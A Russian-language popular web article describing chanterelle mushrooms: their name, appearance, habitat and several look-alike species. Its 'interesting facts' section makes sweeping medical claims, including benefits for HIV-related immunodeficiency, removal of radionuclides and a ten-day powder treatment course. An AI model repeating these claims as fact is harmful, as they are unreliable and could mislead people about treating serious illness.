class="nav-toc-icon d-flex align-items-center"> <span class="sprite-site sprite-icon-arrow2-down"></span></div></div></div><div class="d-flex align-items-center justify-content-end"><div class="addthis_inline_share_toolbox_pjio bar-scroll__addthis"></div><div data-btn="toggleSocial" class="sprite-site sprite-icon-button-social-l cursor-pointer bar-scroll__toggle_social" data-sprite-default="sprite-icon-button-social-l" data-sprite-on="sprite-icon-button-social-g"></div><div data-btn="toggleFormSearch" class="sprite-site sprite-icon-magnifier2-l cursor-pointer ml-1" data-sprite-default="sprite-icon-magnifier2-l" data-sprite-on="sprite-icon-magnifier2-g"></div><div data-btn="toTop" class="sprite-site sprite-icon-arrow-circle2-up-l cursor-pointer d-sm-block d-md-none bar-scroll__to-top" data-sprite-default="sprite-icon-arrow-circle2-up-l" data-sprite-on="sprite-icon-arrow-circle2-up-g"></div></div></div></div><div class="d-none d-md-flex"><div class="bar-scroll-d-none bar-scroll-d--position" data-toggle="form-search"><div class="container-fluid text-right" data-place="form-search--bar-big"></div></div></div><div class="d-md-none"><div class="bar-scroll-d-none bar-scroll-d--position" data-toggle="form-search"><div class="container-fluid form-search--small-wrap form-search--bar-small-wrap" data-place="form-search--bar-small"></div></div></div><div class="bar-scroll-social-wrap"><div class="bar-scroll-d-none bar-scroll-d--position" data-toggle="bar-scroll-social"><div class="container-fluid bar-scroll-social"><div class="addthis_inline_share_toolbox_pjio"></div></div></div></div><div class="nav-toc-content-wrap"><div class="bar-scroll-d-none bar-scroll-d--position nav-toc-content-position" data-toggle="nav-toc-content"><div class="w-100 nav-toc-content"> <span class="sprite-site sprite-icon-close cursor-pointer" data-btn="closeNavToc"></span><div class="nav-toc-list"></div></div></div></div></div></header><div class="container-fluid site-container"><div class="row"><div class="col-md-8"><ul class="breadcrumbs"><li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Фермилон." href="https://fermilon.ru" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span></li><li class="taxonomy category"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Сад и огород category archives." href="https://fermilon.ru/sad-i-ogorod" class="taxonomy category"><span property="name">Сад и огород</span></a><meta property="position" content="2"></span></li><li class="taxonomy category"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Грибы category archives." href="https://fermilon.ru/sad-i-ogorod/griby" class="taxonomy category"><span property="name">Грибы</span></a><meta property="position" content="3"></span></li><li class="post post-post current-item"><span class="post post-post current-item">Грибы лисички: фото и описание, почему так назвали</span></li></ul><article class="post-article post-67137 post type-post status-publish format-standard has-post-thumbnail hentry category-griby tag-lisichki" id="post-67137" itemscope itemtype="http://schema.org/Article" ><h1 itemprop="headline">Грибы лисички: фото и описание, почему так назвали</h1><div class="meta-tab-items mb-4"><div class="meta-tab__item active" data-tab-item="post"> <span class="sprite-site sprite-icon-sheet-g" data-on="sprite-icon-sheet-g" data-off="sprite-icon-sheet-b"></span><div>Текст</div></div><div class="meta-tab__item" data-tab-item="video"><div class="sprite-site sprite-icon-youtube-b" data-on="sprite-icon-youtube-g" data-off="sprite-icon-youtube-b"></div><div>Видео</div></div><div class="meta-tab__item" data-tab-item="photo"><div class="sprite-site sprite-icon-camera-b" data-on="sprite-icon-camera-g" data-off="sprite-icon-camera-b"></div><div>Фото</div></div></div><div class="entry-block-cat my-3"><table class="griby-info"><tr><td>Название:</th><td>Лисички</td></tr><tr><td>Тип:</th><td class="grib-type__sedobnye"> Съедобный</td></tr></table></div><div class="entry-content" data-tab-content="post" itemprop="articleBody" ><div id="toc_container" class="toc_wrap_left no_bullets"><p class="toc_title">Содержимое</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Почему гриб лисичка назвали лисичкой</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Как выглядят грибы лисички</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Описание гриба лисичка</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Разновидности грибов лисичек</a><ul><li><a href="#i-5"><span class="toc_number toc_depth_2">4.1</span> Лисичка серая</a></li><li><a href="#i-6"><span class="toc_number toc_depth_2">4.2</span> Лисичка киноварно-красная</a></li><li><a href="#i-7"><span class="toc_number toc_depth_2">4.3</span> Лисичка бархатистая</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">4.4</span> Лисичка желтеющая</a></li><li><a href="#i-9"><span class="toc_number toc_depth_2">4.5</span> Лисичка трубчатая</a></li><li><a href="#i-10"><span class="toc_number toc_depth_2">4.6</span> Лисичка граненая</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">4.7</span> Ежовик желтый</a></li><li><a href="#i-12"><span class="toc_number toc_depth_2">4.8</span> Ложная лисичка</a></li></ul></li><li><a href="#i-13"><span class="toc_number toc_depth_1">5</span> Интересные факты о грибах лисичках</a></li><li><a href="#i-14"><span class="toc_number toc_depth_1">6</span> Фото грибов лисичек в лесу</a></li><li><a href="#i-15"><span class="toc_number toc_depth_1">7</span> Заключение</a></li></ul></div> <span style="display:none;" class="fpaping"></span><div class="fpm_start"></div><p>Вспоминая полезные грибы с уникальным химическим составом, нельзя не назвать лисички. Многие приверженцы «тихой охоты» величают их «золотыми цветками» и упоминают в числе любимых. В отличие от других грибов, лисички не бывают червивыми. Они растут целыми семейками, что значительно облегчает их поиск и сбор. Вид очень распространен, фото грибов лисичек можно встретить в любом справочнике грибника. Говоря об этих симпатичных эукариотах, чаще всего имеют в виду лисичку обыкновенную или иначе &#8212; петушок. Существует большое количество других видов лисичек, относящихся к родственным семействам. Большая часть из них употребляется в пищу.</p><h2><span id="i">Почему гриб лисичка назвали лисичкой</span></h2><p>Может показаться, что грибы лисички названы так в честь известного млекопитающего семейства Псовых. Это не совсем верно. Они названы так, потому что тоже «лисые» (или, со старославянского &#8212; желтые). Оба понятия, имеющие корень «лис», использованы в значении «рыжая» или «лисая» масть.</p><h2><span id="i-2">Как выглядят грибы лисички</span></h2><p><img decoding="async" class="aligncenter wp-image-67138 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20360'%3E%3C/svg%3E" alt="" width="640" height="360" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/06/1-29-640x360.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/1-29-768x432.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/1-29-1024x576.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/1-29-600x338.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/1-29-780x439.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/1-29.jpg 1200w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/1-29-640x360.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-67138 size-medium" src="https://fermilon.ru/wp-content/uploads/2019/06/1-29-640x360.jpg" alt="" width="640" height="360" srcset="https://fermilon.ru/wp-content/uploads/2019/06/1-29-640x360.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/1-29-768x432.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/1-29-1024x576.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/1-29-600x338.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/1-29-780x439.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/1-29.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p><p>Общая характеристика лисички обыкновенной знакома многим. Она узнаваема по светло-желтой или оранжевой расцветке и характерной форме шляпки – в центре вдавленной, с волнистыми краями. По мере роста, ее диаметр увеличивается и может составлять от 5 до 12 см. Поверхность шляпки &#8212; гладкая или матовая, с трудно отделяемой тонкой кожицей. Мякоть – плотная, волокнистая, имеет кисловатый вкус и приятный фруктовый аромат.</p><p>Особенность строения гриба лисичка в том, что его шляпка и ножка не имеют четко выраженной границы и представляют собой единое целое. Ножка &#8212; того же оттенка, сплошная, массивная, снизу несколько суженная.</p><p>Еще одна особенность лисичек – складчатый гименофор (часть плодового дерева, несущая спороносный слой). Он образован неглубокими пластинками и низбегает на ножку.</p><h2><span id="i-3">Описание гриба лисичка</span></h2><p><img decoding="async" loading="lazy" class="aligncenter wp-image-67139 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20427'%3E%3C/svg%3E" alt="" width="640" height="427" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/06/2-25-640x427.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/2-25-768x512.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/2-25.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/2-25-600x400.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/2-25-780x520.jpg 780w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/2-25-640x427.jpg" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-67139 size-medium" src="https://fermilon.ru/wp-content/uploads/2019/06/2-25-640x427.jpg" alt="" width="640" height="427" srcset="https://fermilon.ru/wp-content/uploads/2019/06/2-25-640x427.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/2-25-768x512.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/2-25.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/2-25-600x400.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/2-25-780x520.jpg 780w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p><p>Лисичка представляет собой род грибов – базидиомицетов (производящих споры в особых структурах &#8212; базидиях). Она особенно распространена в хвойных и смешанных лесах умеренного пояса, любит сырые низины, где много мха, а также встречается в густой траве и среди опавшей листвы. Активному росту грибницы способствуют частые летние дожди.</p><p>Лисичка обыкновенная живет в симбиозе с деревьями – дубом, березой, сосной. Такая симбиотическая связь мицелия и древесных корней называется микоризой, или грибокорнем. Оплетая их, мицелий играет роль корневых волосков, облегчая дереву процесс всасывания питательных веществ из почвы.</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="important"><span class="marker">Важно! </span>Плодоношение начинается в середине июня и продолжается в течение всего лета и осенью, вплоть до октябрьских заморозков.</div><p>Грибы имеют сложный микроэлементарный состав, который обеспечивает уникальные лечебные свойства и высокую питательную ценность:</p><ol><li>Вещество хиноманноза губительно действует на различные виды червей, оказывая тем самым мощное антигельминтное действие.</li><li>Эргостерол участвует в восстановлении клеток печени, помогает бороться с последствиями гипатитов и другими заболеваниями печени.</li><li>Высокое содержание цинка и меди благотворно влияет на состояние слизистых оболочек глаз.</li><li>Низкая калорийность дает возможность включать продукт в лечебное меню при борьбе с ожирением.</li><li>Высокое содержание витамина D стимулирует рост и развитие костной ткани при переломах и болезнях костного аппарата.</li><li>Высокое содержание витамина C делает грибы эффективным лекарством, помогающим при лечении инфекционных заболеваний, гнойничковых поражений кожи.</li></ol><p>В то же время эти грибы довольно тяжелы для усвоения. Их не рекомендуется давать маленьким детям, женщинам в период беременности и лицам, страдающим острым нарушением работы желудочно-кишечного тракта. У людей с аллергической настроенностью организма могут они могут вызывать нежелательные реакции.</p><h2><span id="i-4">Разновидности грибов лисичек</span></h2><p>Лисичка – очень популярный гриб, о чем говорят многочисленные фото и описания. Существуют сходные разновидности, имеющие общие признаки. Наиболее известны виды съедобных лисичек, но бывают условно-съедобные и даже ядовитые экземпляры</p><h3><span id="i-5">Лисичка серая</span></h3><p><img decoding="async" loading="lazy" class="aligncenter wp-image-67140 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20427'%3E%3C/svg%3E" alt="" width="640" height="427" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/06/3-27-640x427.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/3-27-768x512.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/3-27-1024x683.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/3-27-600x400.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/3-27-780x520.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/3-27.jpg 1200w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/3-27-640x427.jpg" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-67140 size-medium" src="https://fermilon.ru/wp-content/uploads/2019/06/3-27-640x427.jpg" alt="" width="640" height="427" srcset="https://fermilon.ru/wp-content/uploads/2019/06/3-27-640x427.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/3-27-768x512.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/3-27-1024x683.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/3-27-600x400.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/3-27-780x520.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/3-27.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p><p>Вид относится к съедобным грибам, название которого определил светло-серый оттенок шляпки. Ее диаметр не превосходит 6 см. Гриб не имеет выраженного аромата и вкуса, поэтому не пользуется популярностью у грибников.</p><p>Время плодоношения лисички серой – с конца июля по октябрь. Встречается она в лесах России, Украины, Америки и Западной Европы.</p><h3><span id="i-6">Лисичка киноварно-красная</span></h3><p><img decoding="async" loading="lazy" class="aligncenter wp-image-67141 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20427'%3E%3C/svg%3E" alt="" width="640" height="427" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/06/4-27-640x427.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/4-27-768x512.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/4-27-1024x683.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/4-27-600x400.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/4-27-780x520.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/4-27.jpg 1200w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/4-27-640x427.jpg" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-67141 size-medium" src="https://fermilon.ru/wp-content/uploads/2019/06/4-27-640x427.jpg" alt="" width="640" height="427" srcset="https://fermilon.ru/wp-content/uploads/2019/06/4-27-640x427.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/4-27-768x512.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/4-27-1024x683.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/4-27-600x400.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/4-27-780x520.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/4-27.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p><p>Съедобный гриб с хорошими вкусовыми качествами свое название получил в соответствии с розово-красным оттенком шляпки. Она невелика, диаметр ее не превышает 4 см, высота ножки также &#8212; до 4 см. Форма шляпки традиционна – неровные, волнистые края и вогнутая серединка. Лисичка киноварно-красная имеет псевдопластинчатый или складчатый гименофор розового цвета.</p><p>Гриб произрастает в лесах Северной Америки, где пользуется популярностью у грибников. Плодоносит он все лето, захватывая большую часть осени.</p><h3><span id="i-7">Лисичка бархатистая</span></h3><p><img decoding="async" loading="lazy" class="aligncenter wp-image-67142 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20426'%3E%3C/svg%3E" alt="" width="640" height="426" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/06/5-19-640x426.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/5-19-768x511.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/5-19-1024x681.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/5-19-600x399.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/5-19-780x519.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/5-19.jpg 1200w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/5-19-640x426.jpg" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-67142 size-medium" src="https://fermilon.ru/wp-content/uploads/2019/06/5-19-640x426.jpg" alt="" width="640" height="426" srcset="https://fermilon.ru/wp-content/uploads/2019/06/5-19-640x426.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/5-19-768x511.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/5-19-1024x681.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/5-19-600x399.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/5-19-780x519.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/5-19.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p><p>Съедобная разновидность, встречающаяся редко, преимущественно &#8212; в лесах юго-востока Европы. Произрастает разновидность только на кислых почвах, рядом с лиственными деревьями. Верхняя кожица на ощупь чуть бархатистая, напоминает войлок, имеет ярко-оранжевый оттенок. Форма шляпки – вначале плоская, а, со временем становится воронковидной, с курчавыми краями.</p><p>Период плодоношения длительный – с мая до середины октября. Вид произрастает одиночно или небольшими колониями и ценится за приятный запах и вкус.</p><h3><span id="i-8">Лисичка желтеющая</span></h3><p><img decoding="async" loading="lazy" class="aligncenter wp-image-67143 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20401'%3E%3C/svg%3E" alt="" width="640" height="401" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/06/6-14-640x401.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/6-14-768x481.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/6-14-1024x642.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/6-14-600x376.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/6-14-780x489.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/6-14.jpg 1080w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/6-14-640x401.jpg" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-67143 size-medium" src="https://fermilon.ru/wp-content/uploads/2019/06/6-14-640x401.jpg" alt="" width="640" height="401" srcset="https://fermilon.ru/wp-content/uploads/2019/06/6-14-640x401.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/6-14-768x481.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/6-14-1024x642.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/6-14-600x376.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/6-14-780x489.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/6-14.jpg 1080w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p><p>Относится к съедобным разновидностям, хотя не имеет характерного грибного вкуса и запаха. Шляпка достигает в диаметре 8 см, а ножка – 5 см в высоту. Гименофор – сильно низбегающий.</p><p>Поверхность шляпки &#8212; желто-коричневая, ножка окрашена ярче. Мякоть &#8212; плотная, бежевого цвета, безвкусная.</p><p>Гриб встречается в хвойных лесах: в тех местах, где почва достаточно увлажнена.</p><h3><span id="i-9">Лисичка трубчатая</span></h3><p><img decoding="async" loading="lazy" class="aligncenter wp-image-67144 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20480'%3E%3C/svg%3E" alt="" width="640" height="480" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/06/7-11-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/7-11-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/06/7-11-768x576.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/7-11-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/7-11-780x585.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/7-11.jpg 800w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/7-11-640x480.jpg" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-67144 size-medium" src="https://fermilon.ru/wp-content/uploads/2019/06/7-11-640x480.jpg" alt="" width="640" height="480" srcset="https://fermilon.ru/wp-content/uploads/2019/06/7-11-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/7-11-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/06/7-11-768x576.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/7-11-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/7-11-780x585.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/7-11.jpg 800w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p><p>Трубчатую разновидность можно употреблять в пищу. Встречаются крупные экземпляры таких размеров, у которых:</p><ul><li>шляпка вогнутая – до 6 см в диаметре;</li><li>ножка – 8 см в высоту.</li></ul><p> Поверхность гриба – чешуйчатая, серо-желтых тонов. Плотная мякоть имеет горьковатый вкус, поэтому при кулинарной обработке нуждается в вымачивании. Гименофор гриба &#8212; складчатый.</p><p>Встречаются грибницы в лесах Северной Америки и Европы, под хвойными, реже &#8212; лиственными деревьями.</p><h3><span id="i-10">Лисичка граненая</span></h3><p><img decoding="async" loading="lazy" class="aligncenter wp-image-67145 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20455'%3E%3C/svg%3E" alt="" width="640" height="455" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/06/8-8-640x455.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/8-8-768x546.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/8-8-1024x728.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/8-8-600x427.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/8-8-780x554.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/8-8.jpg 1200w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/8-8-640x455.jpg" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-67145 size-medium" src="https://fermilon.ru/wp-content/uploads/2019/06/8-8-640x455.jpg" alt="" width="640" height="455" srcset="https://fermilon.ru/wp-content/uploads/2019/06/8-8-640x455.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/8-8-768x546.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/8-8-1024x728.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/8-8-600x427.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/8-8-780x554.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/8-8.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p><p>Съедобный гриб семейства Лисичковые имеет сходство с лисичкой обыкновенной. У него шляпконожечное плодовое тело с волнистой верхней частью и гладким нисходящим гименофором. Шляпка его может достигать 10 см в диаметре. Мякоть имеет плотную консистенцию, ценится за приятный запах и вкус.</p><p>Произрастает этот вид в дубовых лесах Северной Америки, образуя симбиотическую микоризную связь с корнями деревьев.</p><h3><span id="i-11">Ежовик желтый</span></h3><p><img decoding="async" loading="lazy" class="aligncenter wp-image-67146 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20426'%3E%3C/svg%3E" alt="" width="640" height="426" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/06/9-7-640x426.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/9-7-768x511.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/9-7.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/9-7-600x399.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/9-7-780x519.jpg 780w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/9-7-640x426.jpg" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-67146 size-medium" src="https://fermilon.ru/wp-content/uploads/2019/06/9-7-640x426.jpg" alt="" width="640" height="426" srcset="https://fermilon.ru/wp-content/uploads/2019/06/9-7-640x426.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/9-7-768x511.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/9-7.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/9-7-600x399.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/9-7-780x519.jpg 780w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p><p>Крупный гриб с неровной, бугристой шляпкой неправильной формы, светло-охряного оттенка, диаметром до 15 см имеет нисходящий на ножку гименофор, состоящий из мягких шипиков, дающих некоторое сходство с ежом. Ножка гриба довольно длинная – до 8 см. Несколько экземпляров зачастую срастаются вместе, образуя так называемые пучки.</p><p>Ежовик имеет плотную, ломкую мякоть с приятным запахом. Рекомендуется брать в пищу только молодые грибы, так как с возрастом они начинают горчить.</p><p>Ежовик встречается в лесах Сибири и Дальнего востока, любит лиственные и хвойные деревья, с которыми образует микоризу. Растет он в низинах, покрытых мхами. Плодоносит, главным образом, во второй половине лета, вплоть до заморозков. Ценится грибниками за вкусовые качества и может подвергаться любому виду кулинарной обработки.</p><h3><span id="i-12">Ложная лисичка</span></h3><p><img decoding="async" loading="lazy" class="aligncenter wp-image-67147 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20480'%3E%3C/svg%3E" alt="" width="640" height="480" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/06/10-6-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/10-6-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/06/10-6-768x576.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/10-6-1024x768.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/10-6-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/10-6-780x585.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/10-6.jpg 1200w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/10-6-640x480.jpg" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-67147 size-medium" src="https://fermilon.ru/wp-content/uploads/2019/06/10-6-640x480.jpg" alt="" width="640" height="480" srcset="https://fermilon.ru/wp-content/uploads/2019/06/10-6-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/10-6-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/06/10-6-768x576.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/10-6-1024x768.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/10-6-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/10-6-780x585.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/10-6.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p><p>Гриб относится к условно-съедобным разновидностям, не рекомендуемым для употребления. Диаметр его шляпки достигает 6 см, ножка &#8212; тонкая, до 5 см в высоту. Основные признаки ложной лисички &#8212; более яркая окраска, пластинчатый гименофор с сильно разветвленными пластинками, окрашенный гораздо ярче,по сравнению со шляпкой.</p><div class="important"><span class="marker">Важно!</span> Гриб любит селиться на пнях и стволах поваленных деревьев. Отличается он неприятным вкусом, отсутствием характерной для съедобного двойника кислинки. Произрастает обычно одиночно.</div><p>Описание различных видов грибов лисичек можно продолжать и дальше, ведь всего известно около 60 разновидностей.</p><h2><span id="i-13">Интересные факты о грибах лисичках</span></h2><p>Ценные лекарственные свойства грибов используются в китайской и европейской фармацевтической промышленности. Большие партии закупаются для применения в самых разных областях медицины и фармацевтики. Причина тому &#8212; уникальный состав:</p><ul><li>Вещества бета-глюкан и селен, содержащиеся в лисичках, являются хорошими иммуностимуляторами, поэтому их полезно употреблять с различными иммунодефицитными состояниями, включая ВИЧ-инфекцию. При употреблении в осеннее-зимний период значительно снижается риск заболеваний вирусными инфекциями;</li><li>В лисичках содержится высококачественный растительный протеин, с успехом заменяющий животные белки;</li><li>Еще одно их свойство &#8212; угнетение развития патологических клеток в организме, благодаря содержанию мощных антиоксидантов. Они дезактивируют свободные радикалы и способствуют выведению из организма радионуклидов;</li><li>Из-за содержания большого количества хинноманоза в мякотигрибы закупаются фармацевтическими компаниями. Средство включают в состав современных антигельминтных препаратов;</li><li>Грибы, прошедшие тепловую обработку, теряют значительную часть полезных веществ. В народной медицине используют порошок сушеных лисичек. Для приготовления на курс лечения берут 5 средних грибов. Их тщательно высушивают и измельчают. Получается своеобразная приправа. Она содержит весь комплекс микроэлементов свежих грибов и добавляется в готовую пищу. Курс лечения составляет 10 суток;</li><li>Лисички – довольно жирные грибы. В своем составе они имеют значительное количество растительного жира (около 2,4%).</li></ul><h2><span id="i-14">Фото грибов лисичек в лесу</span></h2><p><img decoding="async" loading="lazy" class="aligncenter wp-image-67148 size-medium" 